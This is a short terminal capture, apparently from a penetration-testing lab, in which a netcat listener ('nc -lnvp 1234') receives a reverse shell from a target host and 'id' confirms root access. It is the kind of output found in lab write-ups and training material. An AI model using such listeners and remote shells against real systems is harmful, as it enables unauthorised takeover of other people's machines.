 kali ~/ 09:13
nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.15.53] from (UNKNOWN) [10.129.34.96] 35352
bash: cannot set terminal process group (2715): Inappropriate ioctl for de
bash: no job control in this shell
root@NIX02:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@NIX02:~#